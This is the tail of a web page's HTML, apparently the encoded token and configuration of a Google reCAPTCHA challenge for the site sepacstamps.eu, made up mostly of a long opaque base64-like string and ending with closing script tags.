fDo3fDpVEEEC8eG2XDqsKtCHXDvsOhMsKeJX1OEMKdw6gyHcK/w4F9w5fCnjbCrMKZYkPCnxvDsF/[base64]/ClWRAwrbDqRQzw6nDvlrDrlY4R8Kyw5EIw4Rzw47CssOqw5rCpnhNfj/[base64]/DpE1dwoNYQCwnwoQCwppRbhXDhiVJesKEw5Elw7XDi8O0BsOgTcKCw4fCkMOkf2wsw4jDrMKww4FPw7LCqXHCr8O3w5Niwrwfw4jDisO7w54lQD3CjCQNwo8ww5zDksOQwpE6OX1KwqVjw5zCugbCqMOMw7Enw6ZawokId8O2wp/CqRBOwr09HEkOw5rDu3jCshNPw48Uw7jCq1/[base64]/w61aE3E/VMOpwqjCuHfCqWnDlRbCj8OwwrUiwoRIwqzCkUZOCF11w7huczPCiCQeSx/ClDXCrkxlARkHImLCv8OeBMOQdMODw6HCjSHDmsOCPsKZwr5HKsKmWBXCscO7MHZhMsOnEmLDjsODdh7Cp8K6w4nDi8ORHcKDEMKAXHF/HyrDtcKSJDvCosKew6XCmMOQVSDCrSk/D8KDEWnClcOTwrUKAcKfw6hiJ8KlQ8KqwqvDo8KmwpDDscKjw5pQRsK+woIEFismwqHCisOXCBFNK1dpwowYwrVsZsKrX8K4w5NfEsKUwrQ7wqlQwqDCh08gw5BNw5gRF04wwq/ChkZqbMOlw5p6w70bw519Z8ObwpLDuMKDw5l2X8OKK1HDqg7DscODwqjDs1/CumPCkMKVw4zCmRXDowfDqDnDqsKZwqTCmMOGAMKjw7ohIcOOQMKlPMOKD8KUw5pSw5xCw5TDhsKwwo5pGsKtw6PDniBuZcKDw5hkwpUZw5Jkw7BlScKNE8OzWcOzKTB+aAd3JiHDtDTDrMKEDMKewooDMHQFF8KEwoTDhGzChH1fFMO7wq/Cs8O7woXDu8KBFMK/wo7DsTzDp8O/w7PDszVTIMKcw5d3wpwBw758wqs8w6lzwpNqWFQ4F8OVZMKqw65MR8KowqbDssKpw6zDtsK3AcKWAwHCo8K+eS8aAcOgYBzDg8O4f8OZNDJkTMOmWGYXwpzDnyM6esKaw7AKw5bDgsKWwoDCn8Opw5rChjXCn1zDh8KrLjsCaC47w47CnE/DlBzCmCPCtsKow64Uwp09w4lTWExfch/CvkElwrFRw6dSw5fChXHDnDfCrcK1EVVIw7HDusOHw5fCsQbCtMKaDsOsw4Jgwp9dQzpQWMKswqjDucOcwpzCn8KoP8KEdRPDjUVRwpjCs8K5aMKWwpo1wox6YcKQw69wQyXCpsK2wpRpdcK1KQLChsOXUAItRHkbc23CgWI7HnzDssKCKF1sbsO/d8O3w6XCu1fDtcKKw4cIw5bChzzChMKtUUzDlsOOY8K5J3/Cg0DDv019woRWw5pGwpvCkk7DqsKKYCLCusOnFmfDsQnDsB4swo/DrFwmwp0zwrLClwcvwrAZRsKTXMKSworDmhQSw53CvcKYI8Knwrcuw40CwqDDuRY3OA7CiijCjMOww6DDkGPCt3IccF94ScKdwodUwq/DncKJwrTDpEnCjTMvwogxdcKewrrDh8KPw6rCrAQ4wr5VMsOUwofCh8OhalwCwpgwBMOLYcKnw5w3YSLDvkgOw6jCm8K1IH41aDbCscK2LMKMwrrDlcK/ZMKEw716aMOyJTPDiUbDnMKXSMOkw7PDhsKew4N4THoLw4hDLjbCl8O0wr5AfAbCvyTCqsKCw5xAXChYw5PCt155woo2J3LDoMOLw6fDg3Rxwrk+wq/Cvm7Crl9aw7HCmDrDucKhwqE4TMKXw77Dtz/CsDzDrMKgw6Y6SE4cw4oawp8SdcK7HMOtwqPCpi7CgXjClsK/[base64]/[base64]/[base64]/woA3wpnDtxFjQwchdcOAwrc1wqzCt8OvcsOew5LCuMKuwrnCuMOSOCQmJcK+I8KUSCsBIWrCqhZ2wpMhWUzDvsKLGcO2C8KGwrgZw63Ctz9fw5nChsK+Z8K4eyvDnsKcwpR/[base64]/CscKeBQjCrUTDkMKVw5cTMMKxJFV9w7PClXjDmzzDvMKuVcOVwq3DujM+Y2HCvgPClWXCkAAlVgnDisOEwq8Uw4jDosKKLTPCu2ZGNGLClcKLwpzDgBTDusOtHxbDr8OXDGdJw5hiw47Ds8K8ZELDqMODaQtEfcKrPEnDsB3Dt8OMM0bCrj8aDcKKwq/CqMKSbMOqw6fCvwFrwp9Lwq9lPSfClcOBD8O6wqxfFFVndRs6JsOHLDpfTg/DpSJxMit4wpfCmRHDkcODw57Dg8Obw4tdHC7ClMKyw44QWBfDlcOYUDkowohCWFpLOsObw73DmcKpw7Nlw5kjHiLCtXh0PcKBw4t4QsKsw7Y8w7BzcsK+wqYwDS0Rw5dASMKIw6Rkwp/CpsKlOG7DkMOTGAcOwroZwqd5BCvCusOlbUbCqBVLNG0tJSlSw5UxZiLDhU7DksKjI3U0NMKAYcKXwr9xBw7DjlLDt1k1w74HdlDDp8OUwpTDjDrDtMOUX8OqwrAQUD8IFjnCjC5vw6fDp8OaIDbDvcKgNDN2J8O+w7DDq8K4w5PCoy7CqMOmD1nCncOmw6xSwrnCnj/CtcOsDcK+w6MWJWUYwqjClzgXbVvDoCc5ajwRw6JDw4HDhMOFw7YGOWANKzZ5wrXDoWTDs28kMsOMBTbDjMKqTFXDkkTDi8ODckd/VcK+wobDoU4aw57Co8O5SsOhw4LCs8Oew51Hw53DrsKqYmjCv0BEwoXDpMOHw64Hfx3DgcO/[base64]/BBnDjirCh8K5w6jCqQM1T8OowogoPXh3bG3Cv1M6McKVwrNZwrknaUvCkEzCoXAhwqlQwojDqsOdwrPCvMOmAhRMwpJHeMKcRG8QFFvDkmVCZVZdwpQWVkdKBBB/ZQcWBDJJw5AcC3nCo8OLfMORwpPDgibDh8O8PcOGcnp4wp7Dr8KkQgMtwqQbQcKgw4XCiSbDrcKMaCrCicKIw7/DtcOlw64/wp7CgMOnXXRMw5nClHfCuDjConxVbAYHaik2wqrClcKww7hNw7PCh8KKMHvDncKOGybCuXLCmwPCphkPw4Yww5rDr0kyw7TDsAd2fXzCmgQuQUXDmhcMw6DCl8OtTcOVwozChsOmEMKyAMOSwrk/[base64]/Diy9Ib8OuwqXDncK7L8OAdipIKGojQHbCl8OcTsOsNsO/w7w3YsK0BMOxfMKNEsKPwpHCiQPDnDlebS7CksKyVx3Dv8Oww6TCqsObeRLDqMOrXCJFVHPDg2xgwobCksOzWMOkQ8KBw7vDiyHCkXdYw6fDucKueDXDvQQvWBvCikcOD2NwQHHDhVV9wp0MwqkAbhd8w6l0LMKYacKKCcOywrDCtcK3wrrCpHvCqTduw7UOw5MTMi/[base64]/CmBYNw79RSMO6w5HDhcKIXzN6w5fCq13Crh/DrMKrQBkRwrLCtVgQw77CjgZUXRDDrMOxwoMywo3CvcKOwpJjwq1HJcKTw6fDiXzChsKjw7nCq8OZwpEYw4VIL2LDhDVGw5M8w7VGWjbCv3BsJsOxWUkuRSjChsKQw6TDpiLCssKOw54HEsKUeMO/woMPw7PCmcKhN8Khwr0iw4o0w48DXEvDv2Viwr0MwpUbwq3DqMO6BcOywpnCjBoOw6odZMOMX1nCuTdIwqEVAlguw7/CtFwWeMKZaMOZX8KWEMKMW0DCtxPDgMO8QMKRNFDDtS/DiMK0EcOkw7JXXcKhbsKbw53CnMOQwqkQecOgwqPDpgXCusOtwrrDi8OKIlURGV/DiVDDg3YQEcKoGxDDtsKBw64XKCkAwpjCgMKAZTLCtFB2w4fCtk9pWsKyUcOGw65GwqZMUQQywrPCrifCosK6AC4kcAQMBkDCscKjf2HDhHfCoWQnFcOOw4XDmMKbWUM+w60Cwq/CtAU8XFvCvjswwq1ewp9MWE4HN8OcwrXCicKrwodxw5jDoMKMDgHCpsOgwrNOwpDCgFzCgMOBAkbCvMKXw79ow5Q3wrjCl8Kcwq41w6zCnEPDh8K4wqtfaxPCmsK7PGfChlNsYn3DrMKpGMK0WsK+w5NrIcOFw5d2eDRKBw/Dsl0sH0tDw5N5C1oxeRISOnQQw6A0w4gvwoxqwpLCoyk6w64mw6FZQMOKw5MhB8KcLMOow5dfw5V9XUl1wopmI8KKw6RAwqbDq21Bwr5zHcKHIRJ5wrjDrcODU8KHwoowAjwYCcOeO33Dkz9Fw6/Ds8OjOW/Ch0TCs8OIJ8KOfsO/[base64]/[base64]/CwrDsU9rIBPDn8OmLMKhJVgtTsOdI0bDi8OyDcKEwpLCj8OCaMKdw47DiznCkTTDqxjClcOfw7/Dh8K4Y2kSX1RMGkzClcODw77DscKnwqXDsMOeR8K3FRIyJHQowrB4ecOjCifDo8KTwqU0w4TDnnQOworDrcKbwovCjDnDv8OLw7XDicOdwoZLwpVANsKAw5TDsMKzIMO9GMOvwrbCsMOUAFXCuhjDp17CmMOhw6BiQGYcBcOnwo4eAsK4w6/[base64]/DlcOLwr7DvSs/wpAcwo8NL8KmAsOYawwmHcO2w7vCry5RdlzDqcK3QRxFe8KDRUVqwoVyUQfDv8KvK8OmQwXDuGjCq1cdL8OlwoYISi4/NUHDp8OkE23CmsOgwrlEeMO4wqfDmcOoYMOCScKqwozCncK7wp7DmBZrwqXCk8KsXMKhd8KAZMKjDFDCiHXDgMOnO8OoRRctwoBjwrLCggzDkE8UQsKYSGTDkHAZw7kBSXrCuj/[base64]/CucKhSFpLeMKOenF7wqPDtsOrwovCqsKgQ8O/GwISaDgqVU9PWcKEZMOJwpjCgMKqwrgQw5jCkMOZw4FnTcOybMKNUsKXw5A4w6/DlsO4w7jDhMOnwr0PGUbCphLCucO8TF/[base64]/Dpj/Dh8KOw6FSNzYmcsK7w6XDucOSZ8Ouw5oTwpYmw6oCGsOqwoY8w59BwqZXN8OVPw1Mc8O/[base64]/DoMOVw4B4w7EXwo/[base64]/DmMOSMjjCmsO/w7PDp8OpwrHCl03Dv8KXCsOnOMKTwq/[base64]/Dt1FxBcKIwpgLw5AsAHPCjEVOdWAeOzXCpEhWZSXDgDTDtnJ5w6vDvUJ+w5DCgMK0UkpKwrPCu8Kxw5FUw4xow7txDMOEwqzCth/[base64]/[base64]/IE7CnDHCoDLChkx4MF1+byQ2w4hSU8K6M8ODw75HaFvCqcOVw7fDrSHCrMO0YS1NLx3DpsKfw546w74zwobDikNVQ8KOC8KcZVnDtnoswq7DsMOsw5sFwrtCdsOnw69Gw5cKwpIEC8KTw7vDu8OjJMObCGrClDM5wobDhA/[base64]/DlAXCsiDCkMOYw5TCoD4Jb8KYwqHDoX1tczbCmnogwqN9KMK9XV9Kc3XDrHNyw45GwqHDkQnDhEY1woRHcm7ClXvCjMOzwrFAc3zDj8Kfwq3Cu8O5w5IYXsO9ZWzDkcOeAhlWw70PSh5vRMKfOsKJHnzDkzU4Q1vCtGxSw4xqOnjDtsO7McK8wp/Dj3XCrMOEw5zCvMKXGQEuwrLCssK/wqp9wpJ4A8KrOMODccK+w6Aqwq7CoTPCksOvAzbCj2/CqMKPbgbDgcOPb8Ktw4rCjcOMwqAlwoBaeizDj8OgODgtwpPCiFfCu2fDnlkfCjRdwpPDs1AaA2TDlAzDpMKcaxVew7BkNSA7dsOUQcKyYGnCg0TClcOUw4plw5tSWXFcw54Qw5rCvDvCg2kzDcOqGCJiwr1/PcObEsOMwrTCvSVzw64Tw7nDmhXCiWDCt8K/[base64]/Sn3CrRFiw44nwq0/w7sMVTbCoHbCs8Opw5rCncOYw7rClB/DmMOkwrhDwoxhw7cRJsKPTcOhPsKnKXrDl8Otw67DtFzCk8KHwod1wpLCu3HDh8KJwpPDssOBw5jDgMOlWsOMC8OeY2cbwpwLw6l+IHnCsHjCh0zCoMOhw78kbMO3VGFLwrIbHMKXQA8fw6TCt8Krw4/CpcK4w54mQsOhwp3DrwjDjcOoRcO2GyzCpcOKU2vCscKMw4txwr/CtsOpwr4hNBLCkcKnHwVvwoPCsRBawpnDlR5GLHcOw5UOwpdSUsKnWGvCpwzCncOHwq/DsQdxwr7CmsKVw5rCoMKEUsO/[base64]/w4TDk8O6SQ3CjcOQw6nCqsOmdhUuwo3Ck1FQP04rw4/DgcOWwpDCoUFLJFvDihvClMOHAMKaP0ZUw4XDlsKREsK6wpRhw7RDw7PCok3CtEErPwPDrsKHR8K3wpoWw5/DqVjDv1kWwojCgEbCvsOZOlYuRBNEbmPDu399w67Dv1fDssKkw57DpArDosOUT8KkwqXCr8OpFMOXBz3DmG4OYcO0TmDDp8OmCcKgSMK1w53CrMKdwo0owrjCu1HCsB5cV1BiWWrDgRrDo8O5f8Okw6bCk8KiwpXCu8OLwr1XBl4JHiQwblUoT8O/wqvCrSHDgmk+wpUhw6bDnsKzw7RDw4bDrMKEKBVGw50xcMOSVjrDs8O0AMOrZypvw7zDsCTDisKKFEk0GcKXwojDihghwpLDpsORw7xYw4LCskIiSsKNDMKaB3zDksOxQEpgw54oYsO2XGfDqnllwqZjwqQvw5BDRRjDrRvCp3fCrw7CgGnDk8OjEyFpWBw/[base64]/DlsKewrnCj8OVw4Vuwossw63Dk2jCm8O2w6zCo2jDpMKuDxkjw50/w5xoW8KZwqANcMK+w7TDlQLDvlLDoRIPw6NEwpHDmxTDucKTX8KIwrTCmcKiwq8UKjTDrRRQwqt1wpRSwqZKw799DcK5GwXCn8O5w6vClsKEYkhHwr9TbBN+w7DDpGfCgF9oSMOvGXXDnFnDtcKKwo7DhwAvw6TCgcKNwqwzPsKPw7zDizjDgg3DmQYNw7fDqE/DmiwBD8KhAcKVwqjDuibCng7DgsKGwpETwoZVN8Kiw50cw74gZMKSw7gFD8OnTEFgHMKnUMOOfztsw7c8wrnCpcOhwppkwqvCpSzDiz1CdgvDlT7Dh8Okw4p/wovDsQHCqzAewoLCu8Kcw4zCrA0XwpfCunjCisKOb8Krw7fCncKVworDrncZwq10wpLCrsOOO8KHwpXCrjkCPQ5xasKGwqNQHiIvwoAGVMKVw7PCjcOuGRPDiMOfc8K8ZsK3NmAvwojCs8KQdGzChcKXJHTCsMK4JcK2wqU/[base64]/[base64]/Co8KwIsK9aALDkHJSByDDmsKxTWJ4bsKdKnXDi8KFdcKRPyvDl2gyw73CmsOiJ8OhwrvDpizCrMKAZlXComJ5w6QjwqIbwqdIQ8KRHkwRDSAHwolfLm/CqcODWsOSwp/CgcKFwoUPRnHDs2nCvAV4QVbDtcOQDsOxwrA6S8OtAMOSVsOFw4BZaXoMdjnDkMK9wrFpw6bCrMKAwrlywrM5wpwYQcOuw5VjQ8K5wp9mHDDDoERVcSXCvVHCsDczw7fDiTDDlMOQw7bCljpUY8KnVmE5TMO/H8OGwonDjMO6wogfwr3Cv8OzCBDDuRZ1w5/DgS8oIsKjwqNaw7nCvw/CgQcGLQlhw77DusOBw5hzwo8uw4jChsKUOi7DsMKewp44wrQDNcKCTybDrsKkwqLClMKNw73Dp0hUwqbDmT0Yw6MRfCXDvMOnNwkffXsIZsOdRsKlQ2FyPMOtw7HCplQtw6h5LhTDiUBEwr3CtnDDgcObcEd5wqrCqXENw6bCvDtOPmLDji/DnyrCqsOIw7vDicOrWSPDuh3ClcKbX25rwojCoFsEw6glDMOkbcOlSAYnwrF5R8OGCnYCw6oGwo/Dn8O2OMOEQlrCp1HCpAzDtDHDhsKRw6DDvcOQw6JSQsOCfTMZfAwsBAHDjUrDmCHDikPDq3MsOMKUJsOGwqTCpRXDjlbDqcK/Vy3ClsKYPMOjwrrDq8KwEMOFK8Ksw7s3FGsKw63DtlfCtsKfw77CsT/ClnnDkglsw6nCtcOpwqBOY8Kow4fCgDvDiMO1YR7DqMOzwpAgfB9mCsKiE15hw4d3TsO8wqjCgMKaKMKjw7TDicKMwp7CsDlCwq1Rwr4vw4nDtcO6b2LDgX3DuMKMSRNPwoxPwqUhMMOleEJmwr/[base64]/[base64]/[base64]/DocKRN1FZw6JewpzDlUHDlRliCMOCw6DCqMOvDnjDnMKcHzTDm8ONZQrCjcOrYVXCsUszb8KzS8OjwrHCnMKYwofCsAbChMKlw5wOBsKnwq9sw6TCn3/CnnLDsMKzNlXCm1/CusKuJmrDlsKjw6/ChksZfMOyRFLDg8KmR8KOY8KuwotDwoZawpTDjMK3wr7CscOJwqEiwpfDisOuwpfDrjTCp3NVXwZyd2l9w6RresOWwoNfw7vDj0QgHEXCtFMJw6Iawpl9w7LDojfCny9Cw6/CtEZmwo7DhD3Cj2tYwotDw6Uaw7YcZ2rCmsKKe8Ohw4TCisOEwoZ1wpJPZjE7UytNQVHCtRQvfsONw77CsAwiEw/[base64]/ChsOXw7Y5HyhVEcKqw57CpVEBwp/DlcKkwqkDwrVyw6cywpoEasKvwpXCnMO0w5cJMVdeFcKdK1bCt8KCUcKAw7k7w5AVw6F7b28JwqLChMOLw7nDqnQuw6NRwpx3w4UPwo/Cvm7CuQTDv8KmbQjCnsOkL2jClcKCa3PDtcOuXWAwVU9lw7LDnRAEwpYFw4dqw5Qhwq9Ncw/CrGUEP8Oow4vCl8OvRsKZUkHDvHo/w5suwpTCp8O2YxhEw7TCmcOvY3DDn8OUw5vCuHLDmMKDwoQCNsKyw6VeZi7DmsKwwp7CkBHCsTbCl8OmInnCj8OwA3zCpsKXw5ckw5vCpg5YwpjCmV/Doy3Ds8OMw6DDh0AJw4nDnMKmwoPDsnbDocKrw6jDpsKMUsOPJFYkCcO1TUlcAGogw5l0w43DtwLCv3PDm8OXDAPDpg/[base64]/wrvDjAvDkMKqwqbDkQkqKsO2b8KEJlLDlTnClh4UGAfDg15lEsOyESjDnsOew45KKA/[base64]/MDwIWMOrw6p2Kz3Du8OAUMKbw6TDnEQ3eg7CtCM3wowaw7bCvQDCuWcAwo3DosKWw7A1wojCsVBILMOadWMlw4YkG8KAIxbCsMOROQLDqFMlwrV7R8K/esOLw4VlU8KPUyHDj2h8wpAywpldfDdKdcKZYcKBwpdUX8KyQMOhOlAqwqzDmiHDrcKQwp5iB0khZjw3w6HDrMO2w6XDi8KxWD/Dpk1jYsKPw48OecOPw6zCqwtzw5/CusKUQTtewqwQacOdAMKgwrJyGF3DsVhiZcKqAhHCtcKOB8KZcH7DnnbDlMO9RxYVw4oDwrPClQXCrTrCrWPCtsO7wo7DucKeG8ORw5kZE8K3w6YFwrEsY8OHCQnCty8nw4TDhsKmw6vDvUvCgVbCnDVkLMOkSMKAFknDqcOww41nw4w4XzHCrS7CosKzwqnCr8KGwr/[base64]/FATDoMOGZcK0w7nDgn08LlLCmsO3YAPCkHZOwrrDn8KYbHLDqcOiwowHwrAxPMK/d8O3d2rCtXHChCYuw61QeVTCg8KXw5PCrMKzw77Cg8O8w44owq1gw5rCucKow4HCocOawrcTw7HCmD7CkG5Vw7fDusKUw7PDh8OBwpvDs8KbMkfCl8KcaEsICMKqAsKsHy7Cu8KIw7Mdw5rCuMONwpnDtRdcTsKwHsK/w6/CrsKjLzLCpRxew4/[base64]/FsKmw7pTwqJtDMO4Cysfw4nDmsK7c8OYw4AYOhfDmj3DlAfCvHFbQCjCjG3DiMOgMF0aw6VjwpbCo2tcQB0FVcOYPnnCkMOhUMKewoxtQcOzw5o3wr/Dr8OKw7xdwogQw40SScKmw7UuAnjDiylcwpFhw4LCrsOBZkklbcKWGR/Dti/CizlHGywowp9jwrTCiwfDpHHDtltvwqnDrEbDh3Bqw4wLw5nCtnDDj8O+w4gTCW4xIMKDw7fCjsOQw7LDhMO6wq/CtiUPZMO+w4Nuw4fCssKvcBJUwpvDpXY7TcOnw7TCmsOGBMO9w7MWBcO9UcKhNTgAw7kkPMOiw4PDnAjCuMOtexQOchYew7XCuzZmwq/DvTBvXMKnwqFwFcOuw6bDiwrDncKbwqzCqWJ7KQDDkcKQDUfDo0xRBAPDosO7w5DDssOrwpTDuyjCmMKSdS/CoMKQw48cw6zDtnhaw7gAB8K+bcK+wrDDpsKDdlt9w6bDmRExfzJgQ8KPw4RPdMKFwq3CnFzDvT5aTMOkATPCrsOxwpLDiMKxwqzDp0dDeAUsWyZ5BMKLw61YQGbDt8KfHMKffjrCkSPCpDrCisKhw6PCpy3CqMKvwr3Ct8K/A8OjJcO2HF/CryQfcMKhw4LDrsKNwpnDmMKpw5RfwoFrw7/[base64]/wrl4FMOQw6jDv1Z9wrbDsxUpwpDDsWxlwoB1HcOlwro8w6Q2ZcOhXDvCvXBwJMKTw4DCiMKTw7DDkMOYw4NYYAnCmcOpw6bClRZgWsOYwrVoEsKZwoVuaMO0woHDuAY7wp50wqDCm3xBV8KYw6nDncOdLcKUwqzDk8Kqb8OXwovClix1f08fXA7CnsO7w6VLCsO7NzF/w4DDkznDnD7DomcsScKCw7s2A8KQwp8CwrDDjcOzaXPDqsKDSnjCtEHCv8OBBcOqwpbCiHwxwrHCg8OUw7nDk8KewqPCpg87B8OcDVhTw5LDrMKjw6LDg8OywoLDqsKnwocyw6NoasOvwqfDuUVWfVgMwpI2X8K8wo/[base64]/CmMOsKw/DmsO4wr0pwrFsw4bClMOFXVTCr8KIFcO3w4DCsMONwrgswp4THQ3DsMOLfkrCqEnCqwwbfFlvccO9wrbDtwtxHm3DjcKeFcOKNMOHNxIQQxk4AgrDl0jDhsKLw5LCjsKrwrY4w6LDs0HDuiTCvxzCvsO/[base64]/PsORw5fDjHcXV8KCw6YGVcOLZsO3SsKBQRM1H8KPEcKHRw87blFCw552w6/DnXB9TcKdA04rw6RtNHDCthzDtMOawrUrwrLClMKfwoPDt2DDhhkLwrYWPMO1w6B3wqTDv8KaTMOWw7DCsSZZw4EcAsORw7csfCMLw5bDisOaMsOLw6VHYhjDicK5c8K5wonDv8O8w5N5VcOSw6nCr8O/bcOlRxHDosOAwqnCo2LDlBXCtcO8wp7CucO9e8OZwpLCnsOJX3rCsm/DsCjDhsKrwrhBwp/DoTUew5x3wppMF8KfwrzCr1DDisKLIMObMhJ0T8KYGzvDgcKSKWo0IcKbM8Okw69gw4vDjB9AOcKEwrEOUw/DlsKNw4zDh8KCw6t2w47CpWI5GMKVw5tBIDTDvMKjG8KTwovDvMOlUcO4b8KHwrRzTGsuwqrDohpVTcOgwqrDrwQbZ8KTwp9owo5eHwkRwq9eFxUxwqFGwqg4ShxDwpzDgMOYwp8YwoBVEgjDlsO8KgPChMKHM8O4wrvDnjA/UsKjwq9HwqAaw5VJwooENVfDiR3Do8KODsKXw68BcMKnwo7Cj8OHwr4wwqsXQDgxwqnDucOlWB5cEy/Cj8OdwrkIwpELBkhcw4vDm8Oaw5HDslLDsMOywpEzccKPbVBGB3JSw5/Drm3CosOgBMOrwpBXw7p/[base64]/CrWrDthIJasKlwqLCv8Kpw4rDgcOKw4nCicONZMKbwqfCmg/[base64]/DiivDrnckwpVVf8KiXzdMwrnDnsOwVip6X1fDs8OQMiXCrizCtsK3UMO2Yz03w5FcdsKowovCiSF5DMO4PcOxM0vCuMONwqJEw5bDplPCvcKKw6w3QjQ/[base64]/PXtdV8K+w73DlhDCtMOVwrnCiMOSCCPCsC01WsK+byPChcOWJcOIRXXCm8OmQcOrCMKFwrrDugoCw4MGwr/Dv8OQwqlebS/DjcO3w7oIFBV2w4ZwCMOtPwHDusOnTmx+w4LCvA8rOsOYYXLDkMOUw4DCtg/Ctm/Cn8O9w7/[base64]/Cr8KUJXTDlsKCQD1kwo5FCG3CuMOcLMKuwpXDlcKlw6bDqAlsw6vDoMKtwqQ/w7bCp3zCp8OZwpHDhMKzwqYVPR3CtnU2WsOQWsOhTMKKY8KpasOIw7Z4IjPCpcKEVsOQfAFJAcOMw4Mvw7DCsMK2w6c/[base64]/DnsKdRsKDw7fCiWzDiAspEsKqf3bCq8KTw5ogwpLDj0fDsH1CwqVneiLDl8KTLMO9w4PDmgpVQRh/RcKhYcKvLRLCtcOCN8KNwo5rXcKGwpx7dcKKw5E1RhTDqMOww5/DsMORw6IjDg5Kwq3Cmw0ORCHCmyMlw4hGwpDDnCliwqE0RwRVw7clwpLDqsK+w5PCngtrwpIWGMKAw6MFLsKiwqLChcKnacK6w5wOVlgkw7HDu8OtRT3Dj8K3wp13w6nDmkUJwqxJd8KOwq3CucKGfcKSGj3CvSR9XXLCosK/KUrDvknDm8KCwpHDq8K1w5o6SSTCrW7CuHg3wphla8K5EsOVWUjCrcOmw5wbwqZ+UXrCj1HDssKyG0puOSh6CF/CpcOcwoUvwo3Ds8KbwqgkWAULaxoOW8KgE8Oaw4R5bMOVw7QswqtHw4XDgB/DnDbCk8KhA0Evw4XCowNXw5vDksK/w7QRw4lxCMKowr4LUcKFwqY4w5zDjcOAaMOBw4rDuMOmQMKYKMKDZsO2EQvClAzDhBhrw77CgB9zIlnCocOlAsOsw7dlwpxaUMOAwqfCs8KSexjCqwMiw6nCojPDmwY1wpBxwqDCtlIhbCcUw7TDsX5iwoXDt8K1w4Uhwp0Zw6/CnMKpZQ80CQLDlWsPXsKCIMKhSFzCuMKickwjwoDDu8KKw5jDgXLDg8OcEgM4w5ILwpvCh0TDr8Khw5bCrsKgwrPDo8K0wrVfcMKpGmRDw4ADFFxSw4gmwp7CmcOHw4tPGMK2bMO/EsKdH2fDk0nDnT8ew4rCkMOLUAoicnXDgCYSCm3CtsKAeEfDsQvDm1rDvFo+w598WC3CicO1YcK/w4jDsMKBwoXCl0MPJsK1bxPDhMKXw5PCiwrCqgHCrMO8ScOLbcK7w6Afwo/CrA4kNmZmw7tLw45yZE9aeH91w608w5l+w6vChXAsDUzCl8KKw54Mw54lw6XDi8OvwoDDhcKUesOedwVsw7FfwqI1w7AJw4EMwrjDnz3Ctw3Cm8ODw6JRNk1mwprDlMKjaMOTWmJlwowhPh8mRcOZJTsNRcOeZMK9wpPDjMKFaj/[base64]/[base64]/w43Dg8O2N37Do8OiwobDhsOCMVzCqMKYwq/CoFbDtWXDocO1RBkmX8KUw4pHw7fDjWfDncKEJ8K8VwLDlnbDh8KkG8OJL1Uhw6kaIMKPwrRcEsOnDmESwpnCtsKSwrJnwqhnTnzDsA4kwo7DnsOGwozDqMKaw7IANADDqcKabVxWw4/DisKwWgI4AsKbw43CukXCkMOcUmJbwoTCsMKRZsOxXXTDn8O/w6HDlMOnw6PCu2FmwqYiXwxbwp9LTlEZHn/[base64]/Dt8KDwr3DkcKfw5w7QTYBw6gFFcOAcsOmAgTClMK/wq/CpMOOLcOEw78JLsOGwo/Cj8Oow7JyJcObRsOdcUPCpsOvwp0WwosNwr/[base64]/[base64]/wpgRIcOzLcKkDBDCqxd5P8Kvwq/[base64]/w7DDjQxiwqlEC8OqwozCjTbCrMORdMOfw4LDuTszd1XDgsOawqjDm30zK0zDmcKFZsKYw5lxwoLCtMKXXgjCrEbDnUDCvsKYw6TCpmx1D8KXKsK1BcOGwoZywrDDmAnDmcOlwogsP8KuPsKzccKTAcKZwr9sw4lMwpNNZ8O8wqnDg8Ktw4dwwonCpsOww4F/w45AwrkPwpHDtXNG\x22],null,[\x22conf\x22,null,\x226LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.sepacstamps.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DWncmiaFMKqkkYdd1g9Zq4Qx0rcnkeXh+up3NF0l/wE\\u003d\x22,1,0,null,1,1768547697014,0,0,[209,160,179,120],null,[199,172,20,144,70],\x22RC-bE1UrCA5GU3YjA\x22,null,null,null,null,null,\x220dAFcWeA4M0gL2hrdnZ9R4RRLiTrimszKNZkJ_op6d7i8ifGVvW8BV6Owujt7ltge7cg2jN8aovICfDTYg0sUmgUS10OZJe8SlDA\x22,1768630497182]");
    </script></body></html>